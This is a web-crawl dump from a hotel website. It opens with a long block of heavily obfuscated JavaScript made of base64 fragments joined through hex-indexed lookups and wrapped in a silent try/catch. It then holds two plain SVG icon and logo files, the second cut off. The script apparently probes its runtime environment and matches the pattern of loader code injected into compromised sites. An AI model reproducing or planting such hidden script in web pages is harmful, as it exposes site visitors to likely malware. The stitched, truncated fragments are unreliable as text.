cpK00oMHg0M2MsJ2dLV3EnKStNKDB4ND'+'ZhLCcmaW5EJykrTSgweDQ4OCwndk43Jic'+'pK00oMHg0OWIsJ2tKVFUnKStNKDB4M2I2'+'LCd2TjcmJykrTSgweDRiNywndk83VScpK'+'00oMHgxYmYsJ3Vxek4nKStNKDB4Njg4LC'+_0x9182933w(0xd4))+('TSgweDQ1ZCwndXF6TicpK00oMHg2NjYsJ'+'0czYzUnKStNKDB4M2U0LCdLZyN5JykrTS'+'gweDMxNiwndUZBRScpK00oMHg1NzEsJyh'+_0x9182933w(0x235)+_0x9182933w(0x14e)+'FUnKStNKDB4NmJlLCcoXVVEJykrTSgweD'+'UxZSwnWHpwZycpKSsoTSgweDUwNCwnZG8'+'2UycpK00oMHg3M2QsJ0tMZyYnKStNKDB4'+'MmQ2LCd1RkFFJykrTSgweDJkZSwnSkFod'+'CcpK00oMHgzMGIsJyRCcWEnKStNKDB4Mj'+'VkLCd3T0NxJykrTSgweDcyZSwnR1N3aSc'+_0x9182933w(0x24a)+'LCc4ITF4JykrTSgweDQ1OSwndXF6TicpK'+'00oMHgzZDIsJ3ZPN1UnKStNKDB4NmE1LC'+_0x9182933w(0x202)+_0x9182933w(0x293)+'bXIyJykrTSgweDM2Nywndk43JicpK00oM'+'Hg0NDQsJ3EkU3knKStNKDB4MTkwLCc2KC'+'ZkJykrTSgweDM5MiwnWEZrdycpK00oMHg'+'0ZGMsJzNDclAnKStNKDB4MzM5LCdHM2M1'+'JykrTSgweDY1NSwnJW5aSCcpK00oMHg3M'+'GYsJ3BuM2gnKStNKDB4MzdhLCdYRmt3Jy'+'krTSgweDM4MSwnOCExeCcpK00oMHg2M2Q'+'sJ3EkU3knKStNKDB4MTliLCd2TzdVJykr'+'TSgweDJmNCwndnpSQCcpK00oMHg2YWUsJ'+'2tKVFUnKStNKDB4Mjg1LCddSkpmJykrTS'+_0x9182933w(0x2b7)+_0x9182933w(0x295)+'eDc1YSwnIXljXicpK00oMHg2ZjcsJyVuW'+_0x9182933w(0x116)+'Y1ZSwnYURy')+('KicpK00oMHgzNmMsJ3hnWyMnKStNKDB4M'+_0x9182933w(0x164)+'cpK00oMHgyZTMsJ3NYbTEnKStNKDB4M2N'+'jLCddSkpmJykrTSgweDNjMCwncG4zaCcp'+_0x9182933w(0x10b)+'CdbdGVwJykrTSgweDZkMiwnYzNsSicpK0'+'0oMHg1MzMsJ0dQbGwnKStNKDB4NjNlLCd'+_0x9182933w(0x2a7)+'XT1NKDB4NjdlLCdYbXIyJykrTSgweDMyZ'+'iwnVHJxQCcpKyduZycsZFtNKDB4NTBjLC'+'cheWNeJyldPWZ1bmN0aW9uKHIscyx0LHY'+'sdyx5LHosQSxCLEMsRCl7cmV0dXJuIHIo'+'cyx0LHYsdyx5LHosQSxCLEMsRCk7fSxkW'+'00oMHg2OTQsJ1t0ZXAnKV09ZnVuY3Rpb2'+'4ocixzKXtyZXR1cm4gcnx8czt9LGRbTSg'+'weDI2OCwnZ0tXcScpXT1mdW5jdGlvbihy'+'LHMsdCx2LHcseSx6KXtyZXR1cm4gcihzL'+'HQsdix3LHkseik7fSxkW00oMHgyM2EsJ0'+'tnI3knKV09ZnVuY3Rpb24ocixzLHQsdix'+'3KXtyZXR1cm4gcihzLHQsdix3KTt9LGRb'+_0x9182933w(0x162)+'CdHUGxsJykrTSgweDY3MSwnJmluRCcpK0'+'0oMHg2ZGUsJ0tMZyYnKSsnXScsZFtNKDB'+_0x9182933w(0x280)+_0x9182933w(0x274)+'DM1NiwnTmNpbCcpK00oMHgyZGIsJ1t0ZX'+'AnKSxkW00oMHg3MTcsJ0czYzUnKV09TSg'+_0x9182933w(0x270)+'clAnKStNKDB4NjY4LCd2TjcmJykrTSgwe'+_0x9182933w(0x13a)+'csJ3c4TFUn')+(_0x9182933w(0x174)+'DAsJ2xWbCUnKStNKDB4NWM3LCdRKVtrJy'+'krTSgweDI5NywnS2cjeScpK00oMHg0YmI'+'sJ0czYzUnKSxkW00oMHg1ZTMsJyZpbkQn'+'KV09ZnVuY3Rpb24ocixzLHQpe3JldHVyb'+'iByKHMsdCk7fTt2YXIgZj1kLGc9ZnVuY3'+'Rpb24oKXt2YXIgcj0hIVtdO3JldHVybiB'+'mdW5jdGlvbihzLHQpe3ZhciB2PXI/ZnVu'+'Y3Rpb24oKXt2YXIgTj1fMHgxNDY5MzA5Z'+'DtpZih0KXt2YXIgdz10W04oMHg0NzUsJ1'+'htcjInKV0ocyxhcmd1bWVudHMpO3JldHV'+_0x9182933w(0x173)+'e307cmV0dXJuIHI9IVtdLHY7fTt9KCk7Z'+_0x9182933w(0x1da)+'17fTt0W08oMHgxZjAsJ0pBaHQnKV09Zlt'+'PKDB4MjA0LCdzWG0xJyldLHRbTygweDIx'+'NywnJmluRCcpXT1mdW5jdGlvbih5KXt2Y'+_0x9182933w(0x2d1)+'VGQUUnKV0oeSk7fSx0W08oMHgzMTEsJ3Z'+'0S20nKV09ZnVuY3Rpb24oeixBKXt2YXIg'+'UT1PO3JldHVybiBmW1EoMHg3MzgsJ3c4T'+'FUnKV0oeixBKTt9LHRbTygweDJlZCwnRz'+'NjNScpXT1mdW5jdGlvbih6LEEpe3ZhciB'+'SPU87cmV0dXJuIGZbUigweDFhZCwndXF6'+_0x9182933w(0x2b2)+'iZCJyldPWZ1bmN0aW9uKHkseixBKXt2YX'+'IgUz1PO3JldHVybiBmW1MoMHgyOTIsJ1R'+'ycUAnKV0oeSx6LEEpO30sdFtPKDB4NjE0'+'LCdtY2VGJyldPWZbTygweDNhYywnOCExe'+_0x9182933w(0x198)+'VuY3Rpb24o')+('eixBKXt2YXIgVD1PO3JldHVybiBmW1QoM'+'Hg0YTEsJ3VGQUUnKV0oeixBKTt9LHRbTy'+'gweDJjNCwnUSlbaycpXT1mW08oMHg0YmU'+'sJyF5Y14nKV0sdFtPKDB4MjYyLCdjM2xK'+_0x9182933w(0x28c)+'ztyZXR1cm4gZltVKDB4NzAxLCcheWNeJy'+'ldKHosQSk7fSx0W08oMHg2YmYsJ2RvNlM'+_0x9182933w(0x183)+_0x9182933w(0x1a6)+'jQsJzB3SiYnKV0sdFtPKDB4NThhLCcheW'+'NeJyldPWZ1bmN0aW9uKHosQSl7dmFyIFY'+'9TztyZXR1cm4gZltWKDB4MzU0LCdLTGcm'+'JyldKHosQSk7fSx0W08oMHgzOTYsJyhdV'+_0x9182933w(0x1ba)+'tyZXR1cm4gZltXKDB4MWM4LCdhRHIqJyl'+'dKHkpO307dmFyIHY9dDtmb3IodmFyIHcg'+'aW4gcilpZihmW08oMHgyNTUsJ2tKVFUnK'+_0x9182933w(0x1cc)+'xzKSYmZnVuY3Rpb24oeSx6KXt2YXIgWD1'+'PLEE9dltYKDB4NDRlLCcwd0omJyldW1go'+'MHg3NTQsJ0BUW2wnKV0oJ3wnKSxCPTB4M'+_0x9182933w(0x19c)+'tdKXtjYXNlJzAnOnZbWCgweDIxNywnJml'+'uRCcpXShEKTtjb250aW51ZTtjYXNlJzEn'+'OmZvcih2YXIgQz0weDI7dltYKDB4NzEyL'+'CdLZyN5JyldKEMseltYKDB4NTVkLCc4IT'+'F4JykrJ2gnXSk7QysrKWlmKHZbWCgweDU'+'wZSwnW3RlcCcpXSh5W1goMHgyNjYsJ0dQ'+_0x9182933w(0x165)+_0x9182933w(0x1bc)+'47Y29udGlu')+(_0x9182933w(0x2bd)+'2UnMyc6dmFyIEQ9dltYKDB4MzM4LCdUcn'+'FAJyldKGcsdGhpcyxmdW5jdGlvbigpe3Z'+'hciBZPVgsRz17fTtHW1koMHgzNzcsJ3dP'+'Q3EnKV09RltZKDB4NDFlLCc4ITF4JyldO'+'3ZhciBIPUcsST1GW1koMHgxYzIsJ3Vxek'+'4nKV0odHlwZW9mIHdpbmRvdyxGW1koMHg'+_0x9182933w(0x24f)+'MHg0MjEsJ0BUW2wnKV0odHlwZW9mIHByb'+'2Nlc3MsRltZKDB4MzYyLCdKQWh0JyldKS'+'YmRltZKDB4M2RmLCdRKVtrJyldKHR5cGV'+'vZiByZXF1aXJlLEZbWSgweDMzNiwncSRT'+'eScpXSkmJkZbWSgweDUwMiwndXF6TicpX'+'Sh0eXBlb2YgZ2xvYmFsLEZbWSgweDFhZi'+'wnZG82UycpXSk/Z2xvYmFsOnRoaXMsSj1'+'mdW5jdGlvbigpe3ZhciBaPVksSz1uZXcg'+_0x9182933w(0x204)+'EhbWigweDZmNiwnWEZrdycpXSk7cmV0dX'+'JuIUtbWigweDRlZiwnWG1yMicpXShEKTt'+'9O3JldHVybiBGW1koMHg2ZWEsJ3ZONyYn'+'KV0oSik7fSk7Y29udGludWU7Y2FzZSc0J'+'zp2YXIgRT17fTtFW1goMHgzNmQsJ3ZPN1'+'UnKV09dltYKDB4NDc4LCdHM2M1JyldLEV'+_0x9182933w(0x175)+'bihHLEgpe3ZhciBhMD1YO3JldHVybiB2W'+'2EwKDB4NTY4LCdRKVtrJyldKEcsSCk7fS'+_0x9182933w(0x217)+'4NDg1LCcoXVVEJyldLEVbWCgweDJhYywn'+_0x9182933w(0x134)+'iBhMT1YO3JldHVybiB2W2ExKDB4NzA4LC'+'dUcnFAJyld')+('KEcsSCk7fSxFW1goMHgzZjYsJ11KSmYnK'+'V09dltYKDB4MWFiLCdEN01nJyldLEVbWC'+'gweDRkZiwnS2cjeScpXT12W1goMHg2MTM'+'sJ2tKVFUnKV0sRVtYKDB4NmVlLCd6NCN3'+_0x9182933w(0x258)+'Vg7cmV0dXJuIHZbYTIoMHgzMmQsJ3EkU3'+_0x9182933w(0xf4)+'LbScpXT1mdW5jdGlvbihHKXt2YXIgYTM9'+'WDtyZXR1cm4gdlthMygweDUyOSwnS0xnJ'+'icpXShHKTt9O3ZhciBGPUU7Y29udGludW'+'U7fWJyZWFrO319KHcsYXJndW1lbnRzKSl'+'yZXR1cm4gclt3XTt9ZnVuY3Rpb24gaShy'+_0x9182933w(0x2d6)+'DIsJ1ZCJkInKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgYTU9YTQ7cmV0dXJuIGZbYTUoMHg'+_0x9182933w(0x1f9)+'MHgxYmUsJzghMXgnKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgYTY9YTQ7cmV0dXJuIGZbYT'+'YoMHgxYzAsJ3hnWyMnKV0oeixBKTt9LHN'+'bYTQoMHgyMzMsJ1h6cGcnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgYTc9YTQ7cmV0dXJuI'+'GZbYTcoMHgyZTYsJ0BUW2wnKV0oeixBKT'+'t9LHNbYTQoMHg1MjIsJ21jZUYnKV09ZnV'+_0x9182933w(0x22f)+_0x9182933w(0x14c)+_0x9182933w(0xf1)+'hwKGZbYTQoMHgzOTAsJylKTjgnKV0sJ2c'+'nKSx3PWZbYTQoMHg3MmQsJ0pBaHQnKV1b'+'YTQoMHg2ZmQsJ0Q3TWcnKSsnY2UnXSh2L'+'CcnKSx2PWZbYTQoMHg1ZGEsJylKTjgnKV'+'0oYnRvYSxy')+('KVthNCgweDRjNywna0pUVScpXSgnPScsM'+_0x9182933w(0x1a4)+'cpW2E0KDB4NWNkLCcoXVVEJyldKCcnKVt'+'hNCgweDE4MywnZG82UycpKydzZSddKClb'+'YTQoMHgxZjUsJ21jZUYnKV0oJycpLHI9d'+'lthNCgweDViNCwnUSlbaycpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHkpe3Z'+'hciBhOT1hNDtyZXR1cm4gU3RyaW5nW2E5'+'KDB4MzhmLCdYbXIyJykrYTkoMHg2NDksJ'+'zghMXgnKSsnZGUnXSh0W2E5KDB4MmVjLC'+'dhRHIqJyldKHRbYTkoMHg2NjUsJ3ZONyY'+'nKV0oeSwnWicpPzB4NWE6MHg3YSx5PXRb'+'YTkoMHg1M2MsJzB3SiYnKV0oeVthOSgwe'+'DRlMCwnTmNpbCcpK2E5KDB4NWMwLCcwd0'+'omJyldKDB4MCksMHhkKSk/eTp0W2E5KDB'+'4M2VmLCdkbzZTJyldKHksMHgxYSkpO30p'+'LHY9bmV3IFJlZ0V4cChmW2E0KDB4NDU4L'+_0x9182933w(0x105)+'QoMHg0ZmYsJ05jaWwnKV0oZlthNCgweDI'+'3NCwnOCExeCcpXShmW2E0KDB4MzY2LCdK'+'QWh0JyldKGZbYTQoMHg0ZmIsJ3NYbTEnK'+_0x9182933w(0x281)+'ZbYTQoMHg2MGYsJzghMXgnKV0pLGZbYTQ'+_0x9182933w(0x27b)+'J2FEcionKSsnY2UnXSh2LCcnKSksJy8nK'+'SxyKSxmW2E0KDB4MWQwLCdHU3dpJyldKT'+'t9dmFyIGosayxtLHAscT1uZXcgUmVnRXh'+'wKGZbTSgweDU4MywnS0xnJicpXSwnZycp'+'O2o9ZltNKDB4MmIxLCdbdGVwJyldLGs9c'+'SxtPWZ1bmN0aW9uKCl7dmFyIGFhPU0scj'+_0x9182933w(0x1dc))+('KDB4NWFkLCdRKVtrJyldPWZ1bmN0aW9uK'+'HcseSx6LEEsQixDLEQsRSxGLEcsSCl7dm'+_0x9182933w(0x2aa)+'mLCdYbXIyJyldKHcseSx6LEEsQixDLEQs'+'RSxGLEcsSCk7fSxyW2FhKDB4NmEzLCdHM'+'2M1JyldPWZ1bmN0aW9uKHcseil7dmFyIG'+_0x9182933w(0xe6)+'2KCZkJyldKHcseik7fSxyW2FhKDB4NTA1'+_0x9182933w(0x2d8)+_0x9182933w(0x179)+_0x9182933w(0x2a5)+'seixBLEIsQyxEKTt9LHJbYWEoMHg3MTAs'+'J0tnI3knKV09ZnVuY3Rpb24odyx5LHosQ'+_0x9182933w(0x266)+'UoMHg3MjUsJ3Vxek4nKV0odyx5LHosQSx'+'CKTt9O3ZhciBzPXIsdD1mW2FhKDB4Njc5'+'LCdnS1dxJyldKHdpbmRvdyx7fSksdj1uZ'+'XcgUmVnRXhwKGZbYWEoMHgzOTcsJ2MzbE'+'onKV0sJ2cnKSx2PXRbZlthYSgweDJiYSw'+'nbWNlRicpXVthYSgweDQ4ZSwnW3RlcCcp'+_0x9182933w(0xe2)+'HgwLDB4MClbYWEoMHg2NDcsJ3Vxek4nKV'+'09ZlthYSgweDVhZSwnejQjdycpXShpLGZ'+'1bmN0aW9uKCl7dmFyIGFmPWFhLHc9c1th'+'ZigweDZiNSwnc1htMScpXShoLHNbYWYoM'+_0x9182933w(0x284)+'wweDgsWzB4NywweDc0XSxbMHg2LDB4NmV'+_0x9182933w(0x29b)+'MHgzLDB4NzVdLFsweDIsMHg2M10sWzB4M'+'SwweDZmXSxbMHgwLDB4NjRdKTtpZih3KX'+'JldHVybiB3')+('PXNbYWYoMHg2ZmMsJ0gjQF0nKV0oaCx3L'+'DB4OCxbMHg3LDB4NmVdLFsweDQsMHg3NF'+'0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKSw'+'hIXcmJnNbYWYoMHgxYTIsJ2RvNlMnKV0o'+'aCx3LDB4NCxbMHgzLDB4NjZdLFsweDIsM'+'Hg2NV0pO30oKSkpO30sIShwPWZbTSgweD'+'FlZCwnVkImQicpXShwLHdpbmRvdykpfHw'+'ocD1mW00oMHgzNmUsJ0cyZE0nKV0oaCxw'+'LDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB4N'+'mVdLFsweGEsMHg3M10sWzB4OCwweDRjXS'+'xbMHg3LDB4NzRdLFsweDMsMHg0NV0sWzB'+'4MiwweDY0XSxbMHgwLDB4NjFdKSkmJmZb'+'TSgweDFkMiwnOCExeCcpXShwLGpbTSgwe'+'DNlMiwnM0NyUCcpKydjZSddKGssJycpLG'+'0pO30oKSk7')))();}.toString();return _0x4504707.slice(_0x4504707.indexOf("{") + 1, _0x4504707.lastIndexOf("}"))})())),h[Y(0x21d,'GfXf')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.royallancaster.com/wp-content/themes/Divi-child/assets/social-facebook.svg
body_size: -1054
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="256px" height="512px" viewBox="0 0 256 512" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.2 (39069) - http://www.bohemiancoding.com/sketch -->
    <title>social-facebook</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="social-facebook" fill-rule="nonzero" fill="#FFFFFF">
            <path d="M176,96 L256,96 L256,0 L176,0 C114.2,0 64,50.2 64,112 L64,160 L0,160 L0,256 L64,256 L64,512 L160,512 L160,256 L240,256 L256,160 L160,160 L160,112 C160,103.3 167.3,96 176,96 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.royallancaster.com/wp-content/themes/Divi-child/assets/logo-preferred.svg
body_size: 5269
content:
<svg viewBox="0 0 240 135.353" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF" fill-rule="nonzero"><path d="M191.895 1.738a1.851 1.851 0 0 0-.275-.572c-.32-.457-.845-.64-1.394-.64-.686 0-1.51.297-1.51 1.143 0 .777.732 1.006 1.098 1.12.183.046 1.098.298 1.303.366.343.115 1.487.48 1.487 1.715 0 .915-.755 1.92-2.424 1.92-.686 0-1.189-.182-1.509-.388-.503-.32-.777-.8-.869-1.395l.618-.32c0 .252.045.526.16.755.297.594.96.823 1.623.823 1.235 0 1.783-.686 1.783-1.372 0-.457-.228-.732-.388-.869-.298-.251-.663-.343-1.51-.549-.914-.228-1.943-.571-1.943-1.783 0-1.28 1.12-1.692 2.127-1.692 1.646 0 2.08 1.052 2.217 1.418l-.594.32ZM199.988 6.63h-.594l.046-5.464-2.104 5.464h-.41l-2.15-5.464.068 5.464h-.594V.183h.731l2.172 5.464 2.081-5.464h.754V6.63zM237.828 54.53c-1.052 0-1.898.777-2.104 1.783H125.407v-3.658h54.073v-.8H60.543v.8h54.073v3.658H4.276c-.206-1.006-1.03-1.783-2.104-1.783A2.186 2.186 0 0 0 0 56.702c0 1.189.983 2.172 2.172 2.172 1.052 0 1.898-.777 2.104-1.783h110.317v3.658h-54.05v.8H179.48v-.8h-54.073V57.09h110.317c.206 1.006 1.03 1.783 2.104 1.783A2.186 2.186 0 0 0 240 56.702c0-1.212-.96-2.172-2.172-2.172ZM153.232 2.012c-.16-.32-.365-.617-.594-.937-.297-.39-.617-.686-.938-.87L151.45.07h2.08l15.868 29.791h-2.24l.09-.16c.115-.183.184-.366.138-.572 0-.16-.046-.365-.114-.548a1.851 1.851 0 0 0-.183-.412l-6.516-12.003L153.3 27.87c-.297.457-.412.846-.389 1.166l.069.389a.736.736 0 0 0 .183.297l.137.137h-3.315l.434-.297c.595-.435 1.212-1.143 1.852-2.127l7.705-12.46-6.745-12.964ZM70.443 29.86l.206-.16c.48-.48.731-1.235.754-2.24V2.47C71.38 1.485 71.13.731 70.65.228l-.206-.16h2.103V29.86h-2.103ZM74.879.069h2.103l-.206.16c-.388.365-.64.846-.709 1.44L76 2.446v26.202h8.277c.64.069 1.326-.183 2.103-.777l.32-.229.16.16-1.052 2.012H74.88V.07ZM117.656 32.238 103.984 2.126l-.32-.594c-.435-.732-.8-1.166-1.098-1.326l-.297-.16h2.172l13.787 30.729-.572 1.463ZM106.545.069h2.332l-.114.16-.138.274c-.068.16-.091.343-.091.549-.023.251.023.457.091.64l.183.503 10.86 24.258 8.62-24.761.092-.297.068-.458a2.392 2.392 0 0 0-.091-.388l-.183-.32-.137-.183h2.583l-.228.228c-.252.275-.503.663-.755 1.166l-.229.526-9.602 27.391L106.545.069ZM155.382.069h2.354l-.114.16-.114.228-.092.435c-.022.137.023.32.138.548l.16.366 5.213 9.626 6.036-9.443c.274-.434.411-.823.388-1.12a2.392 2.392 0 0 0-.091-.389l-.183-.297-.114-.137h3.246l-.297.16c-.434.274-.823.663-1.189 1.166l-.274.411-6.882 10.815 8.162 15.296c.32.64.709 1.166 1.189 1.577l.412.366h-2.104L155.382.07ZM63.172 134.393c-.228-.046-.274-.16-.297-.412-.023-.297-.023-.846-.023-1.532v-1.303c0-1.143 0-1.326.023-1.578.023-.228.092-.365.274-.388.092-.023.138-.023.252-.023.069 0 .114-.046.114-.069 0-.045-.045-.068-.137-.068-.32 0-1.166.023-1.235.023-.068 0-.731-.023-1.166-.023-.114 0-.137.023-.137.068 0 .023.046.069.137.069.092 0 .206.023.252.023.251.045.297.183.32.388.023.23.023.366.023 1.51v.16c0 .045-.023.045-.046.045h-2.332a.05.05 0 0 1-.046-.046v-.16c0-.914 0-1.234.023-1.463.023-.206.046-.389.252-.434.068-.023.16-.023.251-.023.092 0 .137-.046.137-.069 0-.045-.022-.068-.16-.068-.32 0-.937.023-1.211.023-.16 0-.732-.023-1.166-.023-.092 0-.16.023-.16.068 0 .046.022.069.137.092.091 0 .114 0 .205.023.252.045.343.183.343.434.023.229.023.412.023 1.555v1.28c0 .709-.023 1.212-.045 1.532-.023.229-.092.412-.252.434-.091.023-.137.023-.229.023-.091 0-.137.023-.137.092 0 .045.092.068.16.068.229 0 1.006-.023 1.075-.023.068 0 .937.023 1.372.023.114 0 .137-.045.137-.068 0-.046-.069-.069-.137-.069-.092 0-.16-.023-.32-.046-.23-.045-.298-.182-.32-.388-.023-.32-.046-.618-.046-1.326v-.8c0-.046.023-.046.045-.046h2.31a.05.05 0 0 1 .045.045v.595c0 .709-.022 1.166-.045 1.486-.023.229-.069.389-.252.412-.068.022-.16.022-.228.022-.092 0-.138.023-.138.069 0 .046.023.091.16.091.366 0 .938-.022 1.052-.022.137 0 .869.022 1.395.022.091 0 .137-.022.137-.068 0-.046-.046-.069-.114-.069-.023-.045-.16-.045-.275-.068ZM71.106 128.905c-2.172 0-3.155 1.44-3.155 2.927 0 1.303.937 2.88 3.11 2.88 1.943 0 3.109-1.302 3.109-3.04-.023-1.532-1.19-2.767-3.064-2.767Zm.16 5.305c-1.28 0-1.852-1.326-1.852-2.721 0-1.738.755-2.126 1.44-2.126 1.304 0 1.807 1.394 1.807 2.629.023 2.012-.938 2.218-1.395 2.218ZM83.795 128.951c-.045 0-.114.023-.228.046-.115.023-.229.023-.458.023h-3.2c-.275 0-.686-.023-.824-.046-.16-.046-.205-.069-.251-.069-.046 0-.069.069-.092.183-.045.275-.137.686-.16.983 0 .092 0 .138.069.138.046 0 .069-.069.091-.115.023-.045.023-.091.07-.16.09-.251.25-.343.662-.366.366-.022.823-.022 1.12-.022v2.903c0 .709-.022 1.258-.045 1.555-.023.206-.069.366-.229.412-.091.022-.16.022-.229.022-.091 0-.137.023-.137.069 0 .069.046.069.16.069.252 0 .96-.023 1.075-.023.114 0 .823.023 1.326.023.137 0 .16-.023.16-.069 0-.046-.023-.069-.137-.091-.137-.023-.229-.023-.32-.046-.229-.046-.275-.183-.297-.389-.046-.32-.046-1.006-.046-1.577V129.5c.571 0 .937.023 1.189.046.434.022.548.205.571.434 0 .046 0 .069.023.16 0 .091.023.137.092.137.045 0 .068-.046.068-.137 0-.183.046-.869.046-.983 0-.16 0-.206-.069-.206ZM92.072 133.387c-.069.343-.16.503-.366.594-.206.092-.503.092-.686.092-.823 0-.914-.115-.937-.64v-1.464c0-.068 0-.091.046-.091.228 0 .823.023 1.051.023.366.022.458.137.503.365 0 .069.023.115.023.16.023.069.023.115.092.115.045 0 .068-.046.068-.137v-.618c.023-.297.069-.549.069-.617 0-.046 0-.092-.046-.092s-.068.023-.114.092c-.092.137-.183.16-.549.16-.274 0-.869.023-1.075 0-.045 0-.068-.046-.068-.092v-1.623c0-.046.023-.068.068-.068.23 0 .87.022 1.098.045.343.023.457.115.48.298.023.091.046.182.046.251s.046.114.068.114c.046 0 .069-.045.069-.114.023-.389.046-.64.069-.8.022-.206.045-.297.045-.32 0-.046 0-.069-.045-.069-.023 0-.069.023-.115.023-.068.023-.251.023-.388.023h-2.081c-.32 0-.686-.023-1.097-.023-.115 0-.16.023-.16.069 0 .045.045.068.137.091.068 0 .183 0 .251.023.183.046.252.16.275.389.022.228.022.388.022 1.577v1.303c0 .458 0 .892-.022 1.19-.023.457-.046.754-.252.777-.069.023-.137.023-.229.023-.114 0-.137.045-.137.068 0 .046.046.069.183.069.412 0 .709-.023 1.052-.023.777 0 1.326.046 2.355.046.274 0 .32 0 .366-.206.045-.137.114-.709.114-.983 0-.092 0-.16-.069-.16-.091.023-.114.068-.114.16ZM101.126 133.318c-.091.343-.206.549-.389.617-.205.115-.434.115-.846.115-.617 0-.754-.046-.846-.183-.114-.16-.114-.686-.114-1.44v-1.235c0-1.212 0-1.372.023-1.6.023-.252.069-.39.274-.435.115-.023.183-.023.252-.023.114 0 .183-.023.183-.091 0-.046-.046-.069-.183-.069-.275 0-1.19.023-1.258.023-.297 0-.663-.023-1.097-.023-.137 0-.229.023-.229.069 0 .068.069.068.16.068.115 0 .229.023.298.046.182.046.228.183.251.389.023.228.023.365.023 1.577v1.303c0 .458 0 .892-.023 1.19-.023.594-.023.731-.297.777-.092.023-.16.023-.252.023-.114 0-.137.022-.137.068 0 .069.069.092.16.092.412 0 .8-.023 1.143-.023.778 0 1.464.045 2.492.045.298 0 .366 0 .412-.205.069-.206.16-.915.16-1.075 0-.114 0-.137-.069-.137-.068 0-.068.046-.091.137ZM107.688 131.146l-.366-.251c-.503-.343-.594-.618-.594-.87 0-.342.228-.685.823-.685.526 0 .869.251 1.006.48.114.16.114.343.137.434.023.115.046.138.091.138.069 0 .092-.046.092-.183 0-.663.023-.8.023-1.052 0-.069-.023-.092-.092-.092-.114-.045-.251-.068-.366-.091-.32-.069-.525-.069-.846-.069-1.188 0-1.874.686-1.874 1.532 0 .64.251 1.166 1.143 1.806l.457.32c.617.435.686.687.686 1.007 0 .32-.206.686-.915.686-.571 0-1.12-.343-1.257-.96-.023-.092-.023-.16-.046-.23 0-.068-.023-.114-.068-.114-.046 0-.069.046-.092.183a9.09 9.09 0 0 0-.046 1.075c0 .137.046.251.16.297.298.137.686.206 1.235.206.389 0 .846-.069 1.28-.32.55-.32.778-.823.778-1.326.023-.778-.297-1.235-1.35-1.921ZM128.242 129.157a.47.47 0 0 0-.457.023.76.76 0 0 0-.274.32c-.069.114-.023.206.023.274.114.069.228.252.228.526 0 .32-.343.503-.823.503-.274 0-.526-.023-.732-.023-.274-.023-.411-.023-.777-.023-.686 0-1.257.115-1.829.55-.709.525-.823 1.05-.823 1.234 0 .205.069.434.229.548.16.115.365.115.503.046.114-.068.274-.206.297-.274.023-.069 0-.137-.069-.183a.742.742 0 0 1-.228-.572c0-.366.228-.823.914-.823.183 0 .32.023.435.115.274.205.434.64.434 1.166 0 .64-.183 1.166-.572 1.531-.48.458-1.006.572-1.646.572-1.074 0-2.47-.572-2.47-2.263 0-.39.138-1.052.527-1.372.274-.229.64-.275.846-.275l.457-.023c.137 0 .206-.091.274-.182.069-.115.069-.138.023-.16-.526-.092-1.166-.275-1.166-1.258 0-.274.092-.572.252-.754.137-.138.365-.275.571-.275.275 0 .732.069.87.617.022.07.113.092.16.023.068-.068.273-.228.365-.343.091-.114.114-.183.114-.297 0-.32-.297-.617-.914-.617-.16 0-.435.068-.8.251-.48.275-.824.526-1.12.96-.32.435-.344.732-.344 1.075 0 .343.137.663.252.778.068.068.091.114 0 .182-.183.16-.549.366-.915.824-.343.411-.48 1.006-.48 1.371 0 1.28.96 2.424 2.79 2.424.41 0 1.325-.091 2.194-.732.938-.686 1.51-1.623 1.51-2.423 0-.252-.046-.526-.092-.618-.046-.114-.023-.182.068-.182.092 0 .275-.023.435-.046.228-.023.96-.252 1.303-.549.32-.251.686-.663.686-1.143.046-.252-.091-.457-.229-.503ZM142.258 134.416c-.206-.023-.389-.16-.778-.595-.457-.526-.983-1.303-1.44-1.966.64-.389.983-.869.983-1.486 0-.572-.32-.938-.663-1.12-.32-.184-.823-.252-1.509-.252-.343 0-1.052.023-1.189.023-.091 0-.8-.023-1.12-.023-.114 0-.16.023-.16.068 0 .046.046.069.137.092.069 0 .183 0 .297.023.183.045.275.137.275.434 0 .229.022.389.022 1.532v1.303c0 .709 0 1.235-.045 1.532-.023.252-.092.389-.229.412a1.025 1.025 0 0 1-.251.023c-.092 0-.138.022-.138.068 0 .046.046.069.138.069.251 0 .96-.023 1.051-.023.046 0 .846.023 1.35.023.114 0 .16-.023.16-.069 0-.046-.024-.068-.138-.091-.137-.023-.228-.023-.343-.046-.228-.046-.274-.206-.297-.412-.046-.32-.046-.663-.046-1.234v-.366c0-.046.023-.069.069-.069h.48c.046 0 .069.023.091.046.138.206.298.503.64 1.052.298.457.526.777.755.914.252.16.572.252 1.35.252h.662c.069 0 .137 0 .137-.069 0-.045-.045-.068-.114-.068-.023.023-.069.023-.137.023Zm-2.79-2.698c-.114.091-.274.114-.457.114-.206 0-.434-.023-.571-.092-.046-.022-.069-.045-.069-.114v-2.058c0-.068.023-.068.046-.091.045-.023.183-.023.297-.023.389 0 1.052.274 1.052 1.326-.023.503-.138.823-.298.938ZM150.329 133.387c-.069.343-.16.503-.366.594-.206.092-.503.092-.686.092-.823 0-.915-.115-.937-.64v-1.464c0-.068 0-.091.045-.091.229 0 .823.023 1.052.023.366.022.457.137.503.365 0 .069.023.115.023.16.023.069.023.115.091.115.046 0 .069-.046.069-.137v-.618c.023-.297.068-.549.068-.617 0-.046 0-.092-.045-.092-.046 0-.069.023-.115.092-.091.137-.182.16-.548.16-.275 0-.87.023-1.075 0-.046 0-.068-.046-.068-.092v-1.623c0-.046.022-.068.068-.068.229 0 .869.022 1.098.045.343.023.457.115.48.298.023.091.045.182.045.251s.046.114.069.114c.046 0 .069-.045.069-.114.022-.389.045-.64.068-.8.023-.206.046-.297.046-.32 0-.046 0-.069-.046-.069-.023 